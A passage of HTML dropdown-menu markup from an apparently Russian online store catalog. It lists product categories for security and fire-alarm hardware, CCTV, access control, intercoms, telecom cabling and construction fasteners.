                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/shkafy_dlya_ops/" title="Шкафы для ОПС">Шкафы для ОПС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/korobki_kommutatsionnye_ops/" title="Коробки коммутационные ОПС">Коробки коммутационные ОПС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/dopolnitelnoe_oborudovanie_sistem_ops/" title="Дополнительное оборудование систем ОПС">Дополнительное оборудование систем ОПС</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/" title="Системы оповещения (СОУЭ)">
                                                    Системы оповещения (СОУЭ)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_opoveshcheniya_i_muzykalnoy_translyatsii/" title="Системы оповещения и музыкальной трансляции">Системы оповещения и музыкальной трансляции</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/tablo_evakuatsionnoe/" title="Табло эвакуационное">Табло эвакуационное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_rechevogo_opoveshcheniya/" title="Системы речевого оповещения">Системы речевого оповещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/opoveshchateli_avariynye/" title="Оповещатели аварийные">Оповещатели аварийные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/gromkogovoriteli/" title="Громкоговорители">Громкоговорители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/dopolnitelnoe_oborudovanie_sistem_opoveshcheniya/" title="Дополнительное оборудование систем оповещения">Дополнительное оборудование систем оповещения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/" title="Средства пожаротушения">
                                                    Средства пожаротушения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/ognetushiteli/" title="Огнетушители">Огнетушители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/moduli_pozharotusheniya/" title="Модули пожаротушения">Модули пожаротушения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/generatory_ognetushashchego_aerozolya/" title="Генераторы огнетушащего аэрозоля">Генераторы огнетушащего аэрозоля</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/" title="Системы видеонаблюдения (CCTV)">
                                                    Системы видеонаблюдения (CCTV)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videokamery/" title="Видеокамеры">Видеокамеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videoregistratory/" title="Видеорегистраторы">Видеорегистраторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/tv_oborudovanie/" title="TV-оборудование">TV-оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/ustroystva_dlya_peredachi_videosignala/" title="Устройства для передачи видеосигнала">Устройства для передачи видеосигнала</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/kronshteyny_dlya_videonablyudeniya/" title="Кронштейны для видеонаблюдения">Кронштейны для видеонаблюдения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/vspomogatelnoe_oborudovanie_dlya_videonablyudeniya/" title="Вспомогательное оборудование для видеонаблюдения">Вспомогательное оборудование для видеонаблюдения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/" title="Системы контроля доступа (СКУД)">
                                                    Системы контроля доступа (СКУД)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/identifikatory/" title="Идентификаторы">Идентификаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/schityvateli/" title="Считыватели">Считыватели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/kontrollery_sistem_dostupa/" title="Контроллеры систем доступа">Контроллеры систем доступа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/zamki_i_zashchelki/" title="Замки и защелки">Замки и защелки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dovodchiki/" title="Доводчики">Доводчики</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/knopki_vykhoda/" title="Кнопки выхода">Кнопки выхода</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dopolnitelnoe_oborudovanie_skud/" title="Дополнительное оборудование СКУД">Дополнительное оборудование СКУД</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/" title="Домофоны и переговорные устройства">
                                                    Домофоны и переговорные устройства                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/audiodomofony/" title="Аудиодомофоны">Аудиодомофоны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofoniya/" title="Домофония">Домофония</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/videodomofony/" title="Видеодомофоны">Видеодомофоны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/kvartirnye_peregovornye_ustroystva/" title="Квартирные переговорные устройства">Квартирные переговорные устройства</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofonnye_sistemy/" title="Домофонные системы">Домофонные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/dopolnitelnoe_oborudovanie_dlya_domofonii/" title="Дополнительное оборудование для домофонии">Дополнительное оборудование для домофонии</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/vyzyvnye_paneli/" title="Вызывные панели">Вызывные панели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/" title="Шлагбаумы и автоматика для ворот">
                                                    Шлагбаумы и автоматика для ворот                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/avtomatika_dlya_vorot/" title="Автоматика для ворот">Автоматика для ворот</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/" title="Серверы, мониторы, комплектующие ПК">
                                                    Серверы, мониторы, комплектующие ПК                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/komplektuyushchie_dlya_pk_noutbukov/" title="Комплектующие для ПК, ноутбуков">Комплектующие для ПК, ноутбуков</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/soedinitelnye_shnury_i_provoda/" title="Соединительные шнуры и провода">Соединительные шнуры и провода</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/kompyuternaya_periferiya_i_aksessuary_k_pk/" title="Компьютерная периферия и аксессуары к ПК">Компьютерная периферия и аксессуары к ПК</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/" title="Кабельно-проводниковая продукция">
                                                    Кабельно-проводниковая продукция                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_sistem_okhranno_pozharnoy_signalizatsii_i_kontrolya_dostupa/" title="Кабели для систем охранно-пожарной сигнализации и контроля доступа">Кабели для систем охранно-пожарной сигнализации и контроля доступа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_radiochastotnye_koaksialnye/" title="Кабели радиочастотные (коаксиальные)">Кабели радиочастотные (коаксиальные)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_videonablyudeniya_kombinirovannye/" title="Кабели для видеонаблюдения комбинированные">Кабели для видеонаблюдения комбинированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_interfeysnye/" title="Кабели интерфейсные">Кабели интерфейсные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_akusticheskie/" title="Кабели акустические">Кабели акустические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/" title="Телекоммуникационное оборудование и СКС">
                                    Телекоммуникационное оборудование и СКС                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/" title="Структурированные кабельные системы (СКС) на основе медных компонентов">
                                                    Структурированные кабельные системы (СКС) на основе медных компонентов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/kabel_vitaya_para/" title="Кабель витая пара">Кабель витая пара</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_paneli/" title="Патч-панели">Патч-панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/rozetki_adaptery_moduli_razemy_sks/" title="Розетки, адаптеры, модули, разъемы СКС">Розетки, адаптеры, модули, разъемы СКС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_kordy_soedinitelnye_shnury/" title="Патч-корды, соединительные шнуры">Патч-корды, соединительные шнуры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/plinty_i_krossy/" title="Плинты и кроссы">Плинты и кроссы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/" title="Структурированные кабельные системы (СКС) на основе оптических компонентов">
                                                    Структурированные кабельные системы (СКС) на основе оптических компонентов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_krossy/" title="Оптические кроссы">Оптические кроссы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_adaptery/" title="Оптические адаптеры">Оптические адаптеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/patch_kordy_i_soedinitelnye_shnury_opticheskie/" title="Патч корды и соединительные шнуры оптические">Патч корды и соединительные шнуры оптические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/" title="Телекоммуникационные шкафы и стойки">
                                                    Телекоммуникационные шкафы и стойки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_napolnye/" title="Телекоммуникационные шкафы и стойки напольные">Телекоммуникационные шкафы и стойки напольные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_nastennye/" title="Телекоммуникационные шкафы и стойки настенные">Телекоммуникационные шкафы и стойки настенные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_stoyki_otkrytye/" title="Телекоммуникационные стойки открытые">Телекоммуникационные стойки открытые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_vsepogodnye_i_antivandalnye/" title="Телекоммуникационные шкафы всепогодные и антивандальные">Телекоммуникационные шкафы всепогодные и антивандальные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/" title="Комплектующие телекоммуникационных шкафов и стоек">
                                                    Комплектующие телекоммуникационных шкафов и стоек                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/polki_dlya_telekommunikatsionnykh_shkafov/" title="Полки для телекоммуникационных шкафов">Полки для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/organayzery_dlya_telekommunikatsionnykh_shkafov/" title="Органайзеры для телекоммуникационных шкафов">Органайзеры для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/moduli_ventilyatornye_dlya_telekommunikatsionnykh_shkafov/" title="Модули вентиляторные для телекоммуникационных шкафов">Модули вентиляторные для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/bloki_rozetok_pdu/" title="Блоки розеток PDU">Блоки розеток PDU</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/shnury_pitaniya/" title="Шнуры питания">Шнуры питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/krepezhnye_elementy_sks/" title="Крепежные элементы СКС">Крепежные элементы СКС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/stenki_dlya_telekommunikatsionnykh_shkafov/" title="Стенки для телекоммуникационных шкафов">Стенки для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/prochie_komplektuyushchie_dlya_telekommunikatsionnykh_shkafov/" title="Прочие комплектующие для телекоммуникационных шкафов">Прочие комплектующие для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/zazemlenie_dlya_telekommunikatsionnykh_shkafov/" title="Заземление для телекоммуникационных шкафов">Заземление для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/" title="Активное сетевое оборудование">
                                                    Активное сетевое оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/kommutatory/" title="Коммутаторы">Коммутаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/konvertery_perekhodniki_moduli_sfp/" title="Конвертеры, переходники, модули SFP">Конвертеры, переходники, модули SFP</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/prochee_setevoe_oborudovanie/" title="Прочее сетевое оборудование">Прочее сетевое оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/inzhektory_i_splittery_poe/" title="Инжекторы и сплиттеры PoE">Инжекторы и сплиттеры PoE</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/ustroystva_zashchity_setey/" title="Устройства защиты сетей">Устройства защиты сетей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/" title="Метизы и строительный крепеж">
                                    Метизы и строительный крепеж                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/" title="Анкерная техника">
                                                    Анкерная техника                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_mekhanicheskie/" title="Анкеры механические">Анкеры механические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_khimicheskie/" title="Анкеры химические">Анкеры химические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/" title="Дюбельная техника">
                                                    Дюбельная техника                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubel_gvozdi/" title="Дюбель-гвозди">Дюбель-гвозди</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubeli/" title="Дюбели">Дюбели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/" title="Метрический крепеж">
                                                    Метрический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_din/" title="Болты DIN">Болты DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_gost/" title="Болты ГОСТ">Болты ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/vinty_din/" title="Винты DIN">Винты DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_din/" title="Гайки DIN">Гайки DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_gost/" title="Гайки ГОСТ">Гайки ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_gost/" title="Шайбы ГОСТ">Шайбы ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_din/" title="Шайбы DIN">Шайбы DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shpilki/" title="Шпильки">Шпильки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/" title="Саморезы, шурупы">
                                                    Саморезы, шурупы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_gipsokartona/" title="Саморезы для гипсокартона">Саморезы для гипсокартона</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_listovogo_metalla_i_napravlyayushchikh/" title="Саморезы для листового металла и направляющих">Саморезы для листового металла и направляющих</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_krovelnye/" title="Саморезы кровельные">Саморезы кровельные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_universalnye/" title="Шурупы универсальные">Шурупы универсальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_koltso_polukoltso_kryuk/" title="Шурупы кольцо, полукольцо, крюк">Шурупы кольцо, полукольцо, крюк</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_santekhnicheskie/" title="Шурупы сантехнические">Шурупы сантехнические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_usilennye_sgd_sgm_smm/" title="Саморезы усиленные СГД СГМ СММ">Саморезы усиленные СГД СГМ СММ</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/" title="Гвозди">
                                                    Гвозди                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_stroitelnye/" title="Гвозди строительные">Гвозди строительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_finishnye/" title="Гвозди финишные">Гвозди финишные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/" title="Такелаж">
                                                    Такелаж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
